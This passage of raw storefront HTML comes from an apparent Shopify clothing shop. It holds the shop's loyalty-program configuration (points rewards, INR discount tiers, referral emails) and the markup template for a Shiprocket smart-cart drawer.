},{"code":"settings.point_expiration","value":"N"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"N"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":1,"shop_domain":"orders-thechikanlabel.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":5602.599987623741,"reputation_monitor":{"bounce":2,"complain":0,"send_count":85,"current_time":"2026-01"},"total_orders_30_days_ago":153}},"last_update":"2026-01-30 16:45:59"},"earningBeforeLogin":{"data":[{"id":663085,"name":"Create an account","type":0,"money_value":0,"reward_value":100,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null,"reward_type":0,"trans_title_json":null,"redeem":null},{"id":663086,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":9522,"shop_id":27167,"earning_id":663086,"extension":{"point":"1","rules":[],"spent":"1","all_product":true},"created_at":"2024-05-21T09:41:53.000000Z","updated_at":"2024-05-21T10:08:55.000000Z"},"completed":null,"reward_type":0,"trans_title_json":null,"redeem":null},{"id":663092,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":"thechikanlabel","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null,"reward_type":0,"trans_title_json":null,"redeem":null},{"id":663098,"name":"Complete profile","type":13,"money_value":0,"reward_value":100,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null,"reward_type":0,"trans_title_json":null,"redeem":null},{"id":663103,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/thechikanlabel","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null,"reward_type":0,"trans_title_json":null,"redeem":null},{"id":663104,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":"thechikanlabel","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null,"reward_type":0,"trans_title_json":null,"redeem":null}],"last_update":"2026-01-30 07:17:15"},"redeemBeforeLogin":{"data":[{"id":200674,"name":"INR 100 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":100,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200682,"name":"INR 200 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":200,"convert_money_value":null,"reward_value":2000,"product_id":null,"min_purchase":1499,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200683,"name":"INR 300 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":300,"convert_money_value":null,"reward_value":3000,"product_id":null,"min_purchase":1999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200684,"name":"INR 400 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":400,"convert_money_value":null,"reward_value":4000,"product_id":null,"min_purchase":2499,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":200685,"name":"INR 500 OFF","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":500,"convert_money_value":null,"reward_value":5000,"product_id":null,"min_purchase":2999,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2026-01-30 07:59:39"},"referralBeforeLogin":{"data":[{"shop_id":27167,"name":"Referrer Reward","type":3,"reward_type":2,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":10,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false},"custom_url":{"url":null,"type":3}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Reward for referrer"}],"extents_config":null,"id":663089,"redeem":{"id":200681,"shop_id":27167,"name":"Percentage Discount","redeem_type":1,"calculate_type":0,"min_purchase":999,"max_shipping_fee":0,"money_value":10,"reward_value":0,"product_id":null,"value_ratio":0,"is_active":true,"created_at":"2024-05-21T09:48:32.000000Z","updated_at":"2024-05-21T09:48:32.000000Z","shop_name":"orders-thechikanlabel.myshopify.com","expired_in":0,"belongs_to_tier":false,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"once_per_customer":true,"belongs_to_referral":true,"total_usage_limit":1,"size_image_product":null,"show_image_product":null}},{"shop_id":27167,"name":"Referred Friend Reward","type":4,"reward_type":2,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":10,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":true},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":true},"facebook":{"body":null,"type":0,"title":null,"status":true},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false},"custom_url":{"url":null,"type":3}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"en","value":"Reward for referred friend"}],"extents_config":null,"id":663088,"redeem":{"id":200680,"shop_id":27167,"name":"Percentage Discount","redeem_type":1,"calculate_type":0,"min_purchase":999,"max_shipping_fee":0,"money_value":10,"reward_value":0,"product_id":null,"value_ratio":0,"is_active":true,"created_at":"2024-05-21T09:48:15.000000Z","updated_at":"2024-05-21T09:48:15.000000Z","shop_name":"orders-thechikanlabel.myshopify.com","expired_in":0,"belongs_to_tier":false,"is_active_max_points":false,"max_points":0,"is_active_min_points":false,"min_points":0,"collection_id":null,"product_image":null,"product_title":null,"variant_json":null,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":null,"once_per_customer":null,"belongs_to_referral":true,"total_usage_limit":1,"size_image_product":null,"show_image_product":null}}],"last_update":"2026-01-22 20:30:54"},"tierBeforeLogin":{"data":{"tiers":[{"id":38947,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":31927,"is_default":true,"created_at":"2024-05-21T09:41:54.000000Z","updated_at":"2024-05-21T09:41:54.000000Z","tags_enable":false,"title_languages_json":{"en":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":31927,"status":false,"entry_method":0,"start_date":"2024-05-21T00:00:00.000000Z","milestone":0,"shop_id":27167,"shop_name":"orders-thechikanlabel.myshopify.com","created_at":"2024-05-21T09:41:54.000000Z","updated_at":"2024-05-21T09:41:54.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2025-12-23 03:36:40"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div><div id="shopify-block-AbVIvQ0xFS05Td21SV__16033367850703836464" class="shopify-block shopify-app-block"><style>
  .srsc-overflow-hidden {
    overflow: hidden !important;
  }

  .srsc-qty-container {
    position: absolute !important;    
    right: 10px !important;
    top: 0px !important;
  }
  
</style>

<div id="shiprocket-smart-cart-root" data-app="shiprocket-smart-cart" style="display:none"></div>

<template id="shiprocket-smart-cart-html-template" style="display: none;">
  <!-- HIDDEN TEMPLATE TO BE Re-Injected into Shadow DOM-->
  <!-- BEGIN app snippet: smart-cart --> 
<div class="shiprocket-mini-cart-container" id="shiprocket-mini-cart-container">
  <div class="mini-cart-drawer" id="mini-cart-drawer">
    <div class="full-page-loader-container">
      <div class="loader full-page-loader"></div>
    </div>
    <!-- item_count -->

    <div class="mini-cart-header">
      <div id="close-mini-cart" class="close-button" onclick="closeMiniCartDrawerHandler(event)">
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
          <path d="M6.67262 13.9999C6.50185 14.0004 6.33312 13.9675 6.17883 13.9034C6.02454 13.8394 5.88861 13.746 5.78103 13.63L0.260033 7.63053C0.0919094 7.45162 0 7.22719 0 6.99559C0 6.76399 0.0919094 6.53957 0.260033 6.36065L5.97535 0.361218C6.16937 0.157021 6.44818 0.0286085 6.75043 0.0042311C7.05269 -0.0201463 7.35363 0.0615079 7.58707 0.23123C7.8205 0.400953 7.9673 0.644841 7.99516 0.909243C8.02303 1.17364 7.92969 1.4369 7.73566 1.6411L2.62617 7.00059L7.5642 12.3601C7.70398 12.5069 7.79277 12.6856 7.82007 12.8751C7.84736 13.0646 7.81202 13.257 7.71823 13.4296C7.62443 13.6021 7.47611 13.7475 7.29081 13.8485C7.1055 13.9496 6.89098 14.0022 6.67262 13.9999Z" fill="var(--sr-mini-cart-header-icon-color)"/>
        </svg>
      </div>
      <div class="mini-cart-title-flex">
        <div class="mini-cart-title">Shopping Bag</div>
        <span class="item_count" id="sr-cart-header-quantity">(0)</span>
      </div>
    </div>
    <div class="hidden" id="sr-cart-scarcity-banner"></div>
    <div class="sr-cart-banner-container hidden" id="sr-cart-banner"></div>

    <div class="mini-cart-empty-cart-container">
      <div class="mini-cart-empty-cart">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="151" viewBox="0 0 171 151" fill="none">
          <path d="M115.014 52.9497C103.057 52.9497 90.8856 52.4654 79.4999 49.3029C68.3284 46.2117 58.0713 40.2144 48.9284 33.277C42.9427 28.7612 37.4999 25.1572 29.7284 25.6985C22.1257 26.1087 14.8553 28.9397 8.98564 33.7756C-0.900079 42.4082 0.585634 58.4057 4.54278 69.6024C10.4856 86.5116 28.5713 98.2924 43.9427 105.914C61.6999 114.76 81.2141 119.903 100.771 122.851C117.914 125.458 139.943 127.339 154.8 116.185C168.443 105.914 172.186 82.4944 168.843 66.6822C168.031 62.011 165.537 57.7961 161.829 54.8301C152.243 47.8357 137.943 52.5081 127.171 52.736C123.171 52.8215 119.1 52.9212 115.014 52.9497Z" fill="#F2F2F2"/>
          <path d="M86.3287 150.573C115.292 150.573 138.772 149.113 138.772 147.311C138.772 145.508 115.292 144.048 86.3287 144.048C57.3653 144.048 33.8859 145.508 33.8859 147.311C33.8859 149.113 57.3653 150.573 86.3287 150.573Z" fill="#F2F2F2"/>
          <path d="M12.3286 21.5389L30.9 19.9719C33.2159 19.7697 35.5311 20.367 37.4581 21.6636C39.3851 22.9602 40.807 24.8774 41.4857 27.0946L59.2857 86.4974L55.8 92.7226C54.9047 94.3266 54.4627 96.1428 54.5213 97.9775C54.5797 99.8123 55.1364 101.597 56.132 103.141C57.1277 104.685 58.5249 105.931 60.1747 106.745C61.8244 107.559 63.665 107.912 65.5 107.766L136.786 101.726" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M44.1429 36.1118L127 29.1031C127.816 29.0333 128.638 29.1477 129.404 29.4379C130.169 29.7279 130.86 30.1862 131.424 30.7787C131.988 31.3711 132.411 32.0827 132.662 32.8603C132.912 33.6381 132.984 34.4622 132.872 35.2714L127.257 75.6852C127.087 76.8978 126.512 78.0179 125.626 78.8653C124.74 79.7128 123.594 80.2384 122.371 80.3577L59.2859 86.4974L44.1429 36.1118Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M73.4287 121.384C77.1448 121.384 80.1573 118.38 80.1573 114.675C80.1573 110.969 77.1448 107.965 73.4287 107.965C69.7126 107.965 66.7001 110.969 66.7001 114.675C66.7001 118.38 69.7126 121.384 73.4287 121.384Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M120.286 117.424C124.002 117.424 127.014 114.42 127.014 110.714C127.014 107.009 124.002 104.005 120.286 104.005C116.569 104.005 113.557 107.009 113.557 110.714C113.557 114.42 116.569 117.424 120.286 117.424Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M27.0352 18.3679L9.52658 19.8493C8.0093 19.9778 6.88367 21.3083 7.01241 22.8213C7.14115 24.3343 8.47552 25.4566 9.9928 25.3283L27.5013 23.8469C29.0186 23.7186 30.1442 22.3879 30.0154 20.8749C29.8867 19.3619 28.5523 18.2396 27.0352 18.3679Z" fill="#D2D2D2"/>
          <path d="M79.0286 67.3233C79.3701 64.7234 80.5928 62.3182 82.4938 60.5065C84.3947 58.6948 86.8596 57.5855 89.4796 57.3627C92.0996 57.1397 94.7173 57.8168 96.8984 59.2812C99.0796 60.7458 100.693 62.9098 101.471 65.4144" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M101.657 51.9527C102.541 51.9527 103.257 51.2384 103.257 50.3572C103.257 49.4761 102.541 48.7617 101.657 48.7617C100.773 48.7617 100.057 49.4761 100.057 50.3572C100.057 51.2384 100.773 51.9527 101.657 51.9527Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M76.2999 54.0894C77.1836 54.0894 77.8999 53.3751 77.8999 52.4939C77.8999 51.6128 77.1836 50.8984 76.2999 50.8984C75.4163 50.8984 74.6999 51.6128 74.6999 52.4939C74.6999 53.3751 75.4163 54.0894 76.2999 54.0894Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M31.2286 112.694V118.834" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M28.1573 115.757H34.3001" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M126.314 1.62402H132.457" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M56.6573 16.8665V22.9919" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M53.5713 19.9292H59.7284" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M144.714 39.3882C145.519 39.3882 146.171 38.7376 146.171 37.9352C146.171 37.1328 145.519 36.4822 144.714 36.4822C143.91 36.4822 143.257 37.1328 143.257 37.9352C143.257 38.7376 143.91 39.3882 144.714 39.3882Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M90.2573 26.3253C91.0304 26.3253 91.6573 25.7002 91.6573 24.9292C91.6573 24.1581 91.0304 23.5332 90.2573 23.5332C89.4842 23.5332 88.8573 24.1581 88.8573 24.9292C88.8573 25.7002 89.4842 26.3253 90.2573 26.3253Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M99.657 127.638C100.43 127.638 101.057 127.013 101.057 126.242C101.057 125.471 100.43 124.846 99.657 124.846C98.8839 124.846 98.257 125.471 98.257 126.242C98.257 127.013 98.8839 127.638 99.657 127.638Z" fill="var(--sr-mini-cart-primary-color)"/>
        </svg>
        <h2>Oops! Your cart is empty!</h2>
        <p>There is nothing in your cart lets add some items.</p>
        <div class="mini-cart-shop-now-btn" onclick="closeMiniCartDrawerHandler(event)">Shop Now</div>
      </div>
    </div>

    <div class="wrapper-mini-cart-sr">
      <div class="mini-cart-body">
        <div id="mini-cart-progress-section">
          <div class="mini-card-sr-loader"></div>
        </div>

        <!-- Highlighted Banner Section -->
        <div class="sr-cart-highlighted-banner-section hidden" id="sr-cart-highlighted-banner"></div>

        <!-- <div class="mini-card-sr-loader" ></div> -->
        <!-- <hr class="mini-cart-divider"> -->
        <div class="items-wrapper">
          <!-- Cart Items -->
          <div class="cart-items-loader"></div>
          <div id="mini-cart-items-container">
            <div id="free-item-container" class="free-item-container"></div>
            <div class="mini-cart-items" id="mini-cart-items">
              
            </div>
            <div id="free-item-container-bottom" class="free-item-container"></div>
          </div>

          <!-- SINGLE UPSELL SECTION -->
          <div class="sr-cart-single-upsell-section hidden" id="sr-cart-single-upsell"></div>

          <!-- FREEBIE - SELECTOR -->
          <div id="sr-cart-freebie-selector-container" class="hidden">
            <div class="sr-cart-freebie-selector-content">
              <div class="sr-cart-freebie-selector-banner">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-07T17%3A10%3A05.650"
                  alt="gift-box"
                  class="sr-cart-gift-box"
                >
                <div class="sr-cart-freebie-text">
                  <div class="freebie-selector-heading">Congratulations! FREE Gift Just for You!</div>
                  <h4 class="freebie-selector-subheading">
                    Pick Your Free Gift – (<span id="sr-cart-freebie-selected-number">0</span> of
                    <span id="sr-cart-freebie-max-number">1</span> Selected)
                  </h4>
                </div>
              </div>
              <div class="sr-cart-freebie-selector-action">
                <div class="freebie-selector-action-divider"></div>
                <h4 class="freebie-selector-action-text" onclick="toggleFreebieDrawer()">Select here</h4>
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T16%3A46%3A48.985"
                  alt="down-arrow-icon"
                  class="select-icon"
                >
              </div>
            </div>
          </div>

          <!-- NOTE SECTION -->
          <div class="sr-cart-note-section hidden" id="sr-cart-note-section"></div>

          <!-- FREEBIE - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-freebies-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 320px">
              <div class="drawer-close-button" id="sr-cart-freebies-drawer-close" onclick="toggleFreebieDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="freebies-content-container" id="sr-cart-freebies-drawer-content">
                <div class="freebies-content">
                <div class="freebies-header">
                  <div class="freebies-heading-container">
                    <div class="freebies-heading">Free Gifts for you</div>
                    <h4 class="freebies-subheading">
                      Select and add to cart any <span id="sr-cart-freebie-drawer-max-quantity">0</span> item(s)
                    </h4>
                  </div>
                  <img
                    src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A16%3A46.713"
                    alt="gift-box"
                    class="sr-cart-gift-box-drawer"
                  >
                </div>
                <div class="freebie-items-list" id="sr-cart-freebies-item-list"></div>
              </div>
              </div>
            </div>
          </div>

          <!-- COUPON - BOX -->
          <div id="sr-cart-coupons-container"></div>

          <!-- COUPON - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-coupons-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 60%">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleCouponDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="coupons-container" id="sr-cart-coupon-drawer-content"></div>
            </div>
          </div>

          <!-- ORDER-SUMMARY - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-order-summary-drawer" style="top: -70px">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleSmartCartOrderSummary()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="mini-cart-order-summary-content">
              <!-- Offer Badge -->
              <div class="combined-offer-badge hidden" id="summary-combined-offer-badge">
                🎉 Continue to Safe Checkout 🎉
              </div>
              <div class="mini-cart-order-summary">
                <div class="summary-heading" onclick="toggleSmartCartOrderSummary()">
                  <span class="summary-heading-text">Bill Summary</span>
                </div>
                <p>
                  Subtotal
                  <span class="sr-sub-total">₹0.00</span>
                </p>
                <p class="hidden" id="sr-cart-shipping-charges-container">
                  Shipping Charges
                  <span class="sr-cart-shipping-charges">Calculated on checkout</span>
                </p>
                <div class="sr-cart-discount-code-container"></div>
                <div class="coupon_container"></div>
                <hr class="order-summary-divider" />
              </div>
            </div>
            </div>
          </div>

          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-upsell-variant-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-upsell-variant-close" onclick="toggleSmartCartUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Items you may like
                </div>
              </div>
              <div class="upsell-variant-container" id="sr-upsell-variant-content">
              </div>
            </div>
          </div>


          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-note-drawer">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-note-drawer-close" onclick="toggleSmartCartNoteDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Add a note
                </div>
              </div>
              <div class="sr-cart-note-drawer-container">
                <div class="sr-cart-note-drawer-content">
                  <textarea 
                    id="sr-cart-note-text-field" 
                    class="sr-cart-note-text-area"
                    maxlength="160"
                    placeholder="Add a note"
                    oninput="editSmartCartNoteHandler()"
                  ></textarea>
                <button class="primary-button" id="sr-cart-note-save-button" disabled onclick="handleAddNoteToCart('ADD')">
                  Save
                </button>
                </div>
              </div>
            </div>
          </div>


        <!-- ONE - TICK - UPSELL - VIEW - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-onetick-upsel-view-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-onetick-upsel-view-close" onclick="toggleOneTickUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="onetick-upsel-view-container" id="sr-onetick-upsel-view-content">
              </div>
            </div>
          </div>

          <!-- COUPON - SUCCESS - MESSAGE -->
          <div class="sr-cart-coupon-success-container hidden" id="sr-cart-coupon-success">
            <div class="coupon-message-box">
              <img
                src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T18%3A02%3A38.289"
                class="coupon-success-img"
                alt="coupon-applied"
              >
              <div class="coupon-message-text">
                <div class="coupon-heading">Hurray!</div>
                <div class="coupon-code-text"><span id="sr-cart-applied-coupon-name" class="ellipsis"></span> applied successfully</div>
                <div class="coupon-amount-text">
                  You <span class="coupon-amount">saved ₹<span id="sr-cart-applied-coupon-amount"></span></span> with
                  this coupon
                </div>
              </div>
            </div>
          </div>

          <!-- TOAST - CONTAINER -->
          <div class="sr-cart-toast-container" id="sr-cart-toast"></div>

          <div id="similar-items-container">

          </div>

          <!-- Upsell -->
          <!-- <div class="items-wrapper"> -->
          <div class="similar-items"></div>
          <!-- </div> -->
          <!-- <hr class="mini-cart-divider"> -->
          <div id="sr-cart-coupons-container-hidden"></div>
        </div>
      </div>
    </div>


     <!-- FOOTER -->
    <div class="mini-cart-footer">

      <!-- Offer Badge -->
      <div class="combined-offer-badge hidden" id="footer-combined-offer-badge">
        🎉 Continue to Safe Checkout 🎉
      </div>

      <!-- Sticky Coupons Section -->
      <div id="sr-cart-coupons-container-sticky" class="hidden"></div>

      <!-- Place Order Button -->
      <div class="sr-cart-buy-section-container">
        <div class="sr-cart-buy-section">
          <div class="sr-smart-cart-total" onclick="toggleSmartCartOrderSummary()">
            <div class="order-summary-total">
              <span>Estimated Total</span>
              <img src="https://pickrr.s3.amazonaws.com:443/2025-07-28T06:04:01.669652_arrow.png" id="order-total-arrow" />
            </div>
            <div class="sr-cart-total-price-amount">
              <span class="summary-original-price"></span>
              <span class="total-price">₹0.00</span>
            </div>
          </div> 
          <div class="sr-cart-checkout-button-container" data-type="cart">
            <div id="checkout-sticker"></div>
            <button
              class="mini-cart-order-btn"
              id="sr-buy-now-button"
              onclick="handleShiprocketSmartCartBuy()"
            >
              <div class="sr-cart-buy-now-content">
                <div class="flex-row buy-now-text-content">
                  <span id="sr-buy-now-btn-text">Place Order</span>
                  <img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg" alt="Google Pay | Phone Pay | UPI" class="sr-cart-buy-btn-payment-icons" id="sr-cart-payment-icon">
                </div>
                <div class="cta-loader"></div>
              </div>
            </button>
            <span id="sr-powered-by">
              <img
                src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg "
                alt="Powered by shiprocket"
              >
            </span>
          </div>
        </div>
        <div id="sr-cart-buy-button-bottom-text" ></div>
      </div>
    </div>
  </div>
  <div
    class="shiprocket-mini-cart-overlay"
    id="shiprocket-mini-cart-overlay"
